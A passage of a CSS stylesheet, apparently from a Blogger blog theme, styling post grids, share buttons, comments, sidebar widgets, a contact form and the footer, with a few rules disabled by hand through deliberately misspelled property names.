grid-template-columns: repeat(4,1fr);
grid-gap: 15px;
}
#testimonial .widget{
display: flex;
flex-direction: column;
box-sizing: border-box;
border-radius: 12px;
text-align:center;
}
.testi-avatar{
display:block;
width:100%;
height:100px;
overflow:hidden;
margin:0;
border-radius: 5px;
position:relative;
}
.testi-avatar:before {
content: '';
background: rgb(0 0 0 / 18%);
height: 100%;
width: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 15;
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
color: #ffffff;
background: var(--main-blog-color);
display: inline-block;
letter-spacing: 0.8px;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%,-50%);
-o-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
-ms-transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
padding: 5px 15px;
border-radius: 3px;
text-transform: uppercase;
z-index: 1515;
}
.testi-title{
font-size:16px;
color:#fff;
font-weight:500;
margin:0
}
.testi-title a{
color:#fff;
}
.custom-widget li{
overflow:hidden;
margin:20px 0 0
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:80px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:4px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:13px;
font-weight:400;
line-height:1.5em;
margin:0 0 3px
}
.custom-widget .post-title a{
display:block;
color:var(--title-color);
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:var(--title-hover)
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad {
margin:0 auto
}
.home-ad .widget .widget-content{    display: none ;
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:30px 0 0
}
#home-ad-top2 .widget-content, #footer-ads .widget-content{
margin: 0 0 30px;
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 10px 0;
box-sizing: border-box;
}
#prev-ad .widget .widget-title , #nxt-ad .widget .widget-title {
display:none;
}
.is-dark #prev-ad .widget, .is-dark #nxt-ad .widget {
border-color:#3a3a3a;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#ty-post-before-ad .widget .widget-title, #ty-post-after-ad .widget .widget-title, #ty-post-before-ad .widget .widget-title h2, #ty-post-after-ad .widget .widget-title h2 {
display:none;
}
.index-post-wrap{
/* position: relative; */
float: left;
width: 100%;
/* width: 77.5%; */
float: left;
/* padding-right: 15px; */
/* box-sizing: border-box; */
/* margin-bottom: 8px; */
/* margin-left: 11px; */
}
.grid-posts {
/* display: flex; */
/* grid-template-columns: repeat(3,1fr); */
/* grid-gap: 20px; */
Wİ: 15%;
/* width: 88%; */
/* width: 41%; */
/* float: left; */;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{           height: 98px;
position: relative;
display: grid;
/* flex-direction: column; */
overflow: hidden;
float: left;
width: 8%;
padding-right: 9px;
padding-bottom: 108px;
margin-bottom: 0px;
}
.index-post .post-image-wrap{
float: left;
width: 100%;
height: 101px;
overflow: hidden;
margin: 0;
display: flex;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden
}
.post-tag{                display:none;
color: #8f9294;
text-align: left;
margin-bottom: 10px;
position: relative;
font-size: 12px;
color: #a6a7a8;
}
.blog-post .post-tag span {
text-decoration: none;
text-transform: uppercase;
font-style: normal;
color: var(--main-blog-color);
margin-left:5px;
}
.index-post .post-info{
position: relative;
display: flex;
flex-direction: column;
flex: 1;
zxcpadding: 15px 0;
}
.index-post .post-info > h2{
font-size: 10px;
font-weight: 500;
line-height: 8px;
text-decoration: none;
margin: 0;
overflow: hidden;
text-overflow: ellipsis;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
z-index: 44;
margin-top: -11px;
text-align: center;
background: #13514c73;
color: #ffffff;
bottom: 0;
position: absolute;
width: 100%;
padding-bottom: 2px;
padding-top: 3px;
}
.index-post .post-info > h2 > a{
display:block;
color:#ffffff;
transition:color .17s
}
.index-post .post-info > h2:hover > a{
color:var(--title-hover)
}
.widget iframe,.widget img{
max-width:100%
}
.date-header{
display:block;
overflow:hidden;
font-weight:400;
margin:0!important;
padding:0
}
.index-post .post-meta{
margin:10px 0 0
}
.post-snippet{
position:relative;
display:block;                display:none; zxc;
overflow:hidden;
font-size:13px;
color:#918f94;
line-height:1.8em;
font-weight:400;
margin:7px 0 0
}
a.read-more{
display:inline-block;
background-color:var(--main-dark-color);
color:#fff;
height:32px;
font-size:12px;
font-weight:600;
line-height:32px;
text-transform:uppercase;
padding:0 12px;
margin:12px 0 0;
transition:background .17s ease
}
a.read-more:hover{
background-color:var(--main-blog-color);
color:#fff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
color:#aaa;
margin:0 0 -3px
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:var(--title-hover)
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:FontAwesome;
font-size:8px;
font-weight:400;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:var(--title-color);
font-size:27px;
line-height:1.5em;
font-weight:700;
position:relative;
display:block;
margin: 0px 0 0px 0;
padding:0
}
.static_page .item-post h1.post-title{
margin:0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.5em;
overflow:hidden;
padding:0 0px 0 0;
margin: 0 0px 0 0;
border-top:1px dashed #ebebeb
}
.is-dark .item-post .post-body {
border-color:#3a3a3a;
}
.static_page .item-post .post-body{
padding:20px 0
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:20px 0 0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
zxcmargin:0 0 20px;
padding:0
}
.post-labels span,.post-labels a{
float:left;
height:22px;
background-color:#f2f2f2;
color:var(--title-color);
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border-radius:2px
}
.is-dark .post-labels span, .is-dark .post-labels a {
background-color:#3a3a3a;
}
.post-labels span{
background-color:var(--main-blog-color);
color:#fff
}
.post-labels a{
margin:0 0 0 5px;
transition:all .17s ease
}
.post-labels a:hover{
background-color:var(--main-blog-color);
color:#fff;
border-color:var(--main-blog-color)
}
.post-reactions{
height:28px;
display:block;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:var(--title-color);
font-size:11px;
line-height:25px;
text-transform:uppercase;
font-weight:700
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
overflow:hidden;
line-height:0;
margin:0 0 30px
}
ul.share-links{
position:relative
}
.share-links li{
width:32px;
float:left;
box-sizing:border-box;
margin:0 5px 0 0
}
.share-links li.facebook,.share-links li.twitter{
width:20%
}
.share-links li a{
background: rgb(0 0 0 / 30%);
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:var(--main-dark-color);
font-weight:400;
font-size:13px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:2px;
transition:all .17s ease
}
.share-links li.whatsapp-mobile{
display:none
}
.is-mobile li.whatsapp-desktop{
display:none
}
.is-mobile li.whatsapp-mobile{
display:inline-block
}
.share-links li a:before{
float:left;
display:block;
width:32px;
background-color:rgba(0,0,0,0.05);
text-align:center;
line-height:32px
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
margin:0 0 30px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 10px
}
.post-nav li a{
color:var(--title-color);
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:var(--title-hover)
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:700;
text-transform:uppercase;
padding:0 0 2px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.4em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#f9f9f9;
padding:20px;
margin:0 0 30px;
border:1px solid #f0f0f0
}
.is-dark .about-author {
background-color:#3a3a3a;
border:1px solid #2a2a2a
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:12px;
font-weight:700;
text-transform:uppercase;
line-height:14px;
margin:7px 0 3px
}
.author-name span{
color:var(--title-color)
}
.author-name a{
color:var(--main-blog-color);
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
margin:0 0 30px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:300px;
position:relative;
overflow:hidden;
display:block;
border-radius:4px
}
.related-posts .post-title{
font-size:13px;
font-weight:400;
line-height:1.5em;
display:block;
margin:7px 0 5px
}
.related-posts .post-title a{
color:var(--title-color);
transition:color .17s
}
.related-posts .related-item:hover .post-title a{
color:var(--title-hover)
}
#blog-pager{
float:left;
width:100%;
overflow:hidden;
clear:both;
margin:0 0 30px
}
.index #blog-pager, .archive #blog-pager {
border: 0;
padding: 0;
display: flex;
justify-content: center;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:var(--main-dark-color);
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
.is-dark  #blog-pager .load-more{
background-color:rgb(155 155 155 / 15%);
}
#blog-pager #load-more-link:hover{
background-color:var(--main-blog-color);
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:var(--main-blog-color)
}
#blog-pager .loading,#blog-pager .no-more{
display:none;
float:left;
width:100%;
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0;
display: flex;
align-items: center;
justify-content: center;
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display: block;
text-align: center;
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid var(--main-blog-color);
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
margin:0;
color:var(--title-color)
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 10px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:15px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dashed #d6d6d6
}
.comments .comments-content .comment-header a{
color:var(--title-color);
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:var(--title-hover)
}
.comments .comments-content .user{
font-style:normal;
font-weight:700;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:5px 0 9px
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
color:var(--title-color);
font-weight:400;
background-color:#f2f2f2;
font-size:10px;
transition:all .17s ease;
}
.is-dark .comments .comment .comment-actions a{
background-color:#3a3a3a;
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:var(--main-blog-color);
border-color:var(--main-blog-color);
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:4px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:FontAwesome;
color:var(--title-color);
font-weight:400;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:var(--title-color);
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{ display:none;
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid var(--main-blog-color)
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
zzzmargin:5px 0;
zzzpadding:0;
zzzzzline-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
zxccontent:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar {
}
.sidebar .widget{
position:relative;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0 0 30px
}
.sidebar .widget-title{
background:rgba(0,0,0,.03);
position:relative;
float: left;
width: 100%;
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px 16px;
border-radius:3px;
margin: 0 0 16px;
}
.sidebar .widget-title > h3{
color: var(--title-color);
margin: 0;
font-size: 16px;
font-weight: 700;
margin: 0;
}
.sidebar .widget-content{
float:left;
width:100%;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:25%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:var(--main-dark-color);
border:1px solid rgba(155,155,155,0.15);
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
border-color:var(--main-blog-color);
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebeb
}
.is-dark .list-label li{
border-color:#3a3a3a
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:var(--title-color);
font-size:12px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:var(--title-color);
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:5px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:var(--title-hover)
}
.list-label .label-count{
position:relative;
float:right;
width:16px;
height:16px;
background-color:var(--main-blog-color);
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px;
border-radius:2px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#f2f2f2;
color:var(--title-color);
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border-radius:2px;
transition:all .17s ease
}
.is-dark .cloud-label li a {
background-color:#3a3a3a;
}
.cloud-label li a:hover{
color:#fff;
background-color:var(--main-blog-color)
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
background-color:#f9f9f9;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px;
border-radius:2px;
border:1px solid #f0f0f0
}
.FollowByEmail .widget-content > h3{
font-size:18px;
color:var(--title-color);
font-weight:700;
text-transform:uppercase;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .widget-content:after{
content:'\f0e0';
position:absolute;
right:-15px;
top:-15px;
font-family:FontAwesome;
font-size:50px;
color:#f0f0f0;
transform:rotate(21deg)
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:var(--title-color);
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #f0f0f0;
border-radius:2px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:var(--main-blog-color);
text-transform:uppercase;
text-align:center;
font-weight:700;
cursor:pointer;
margin:0;
border:0;
border-radius:2px;
transition:opacity .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
opacity:.85
}
#ArchiveList ul.flat li{
color:var(--title-color);
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:var(--title-color);
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:var(--title-hover)
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#161619;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:5px 4px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:var(--main-blog-color);
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px;
border-radius:2px
}
.PopularPosts .default-popularpost{
overflow:hidden;
margin:20px 0 0
}
.PopularPosts .default-popularpost .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .default-popularpost .post-image-link{
position:relative;
width:80px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:4px
}
.PopularPosts .default-popularpost .post-info{
overflow:hidden
}
.PopularPosts .default-popularpost .post-title{
font-size:13px;
font-weight:400;
line-height:1.5em;
margin:0 0 3px
}
.PopularPosts .default-popularpost .post-title a{
display:block;
color:var(--title-color);
transition:color .17s
}
.PopularPosts .default-popularpost:hover .post-title a{
color:var(--title-hover)
}
.PopularPosts .default-popularpost .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:180px;
overflow:hidden;
margin:0 0 10px;
border-radius:4px
}
.FeaturedPost .post-title{
font-size:16px;
overflow:hidden;
font-weight:400;
line-height:1.5em;
margin:0 0 5px
}
.FeaturedPost .post-title a{
color:var(--title-color);
display:block;
transition:color .17s ease
}
.FeaturedPost .post-title a:hover{
color:var(--title-hover)
}
.Text{
font-size:13px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.is-dark .contact-form-name, .is-dark .contact-form-email, .is-dark .contact-form-email-message {
background:#3a3a3a;
border-color:#2a2a2a;
color:#ffffff;
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:var(--main-blog-color);
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:2px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:var(--main-dark-color)
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebeb;
border-right-width:0;
border-radius:2px 0 0 2px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:var(--main-blog-color);
color:#fff;
padding:0 5px;
border:0;
border-radius:0 2px 2px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:var(--main-dark-color)
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:var(--title-color);
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:var(--title-hover)
}
.Profile .profile-info > .profile-link{
color:var(--title-color);
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:var(--title-hover)
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:var(--title-color);
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:var(--title-hover)
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#footer-wrapper{
background-color:var(--footer-bg);
border-top:1px solid rgba(158, 158, 158, 0.23);
position: relative;
}
#sub-footer-wrapper{
color:var(--footer-color);
display:block;
padding:0;
width:100%;
overflow:hidden;
}
#sub-footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:10px 0
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:12px;
font-weight:400;
display:block;
color:var(--footer-color);
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li a i {
font-size: 16px;
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#204ecf
}
#sub-footer-wrapper .copyright-area{
font-size:12px;
float:left;
height:34px;
line-height:34px;
font-weight:400
}
#sub-footer-wrapper .copyright-area a{
color:#204ecf;
transition:color .17s
}
#sub-footer-wrapper .copyright-area a:hover{
color:var(--footer-color);
}
.mobile-foot-menu {
display:none;
position: fixed;
left: 0;
right: 0;
bottom: 0;
background-color: var(--footer-bg);
border-top: 1px solid rgba(158, 158, 158, 0.23);
border-radius: 0px 0px 0 0;
box-shadow: 0 5px 15px 0 rgb(0 0 0 / 12%);
z-index: 1;
}
.mobile-foot-menu .mobile-foot-menu-wrapper {
margin:0;
height:50px;
display: grid;
grid-template-columns: repeat(5,1fr);
grid-gap: 0;
}
.mobile-foot-menu .mobile-foot-menu-wrapper span {
display: flex;
flex-direction: column;
text-align: center;
justify-content: center;
cursor: pointer;
border-right: 1px solid rgba(158, 158, 158, 0.23);
transition: all .17s ease;
}
.mobile-foot-menu .mobile-foot-menu-wrapper span:last-child {
border:0;
}
.mobile-foot-menu .mobile-foot-menu-wrapper span:before {
content:'';
font-size: 22px;
font-weight: 400;
font-family: remixicon;
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-home:before {
display:none;
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-home a:before {
content: "\edd6";
font-size: 22px;
font-weight: 400;
font-family: remixicon;
color:var(--text-color);
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-search:before {
content: "\f037";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-menu:before {
content: "\ed59";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-dark:before {
content: "\eefb";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-top:before {
content: "\ec54";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-home a:hover:before {
content: "\edd1";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-search:hover:before {
content: "\f036";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-menu:hover:before {
content: "\ed58";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-dark:hover:before {
content: "\eef8";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-top:hover:before {
content: "\ec53";
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:25px;
right:25px;
cursor:pointer;
overflow:hidden;
font-size:13px;
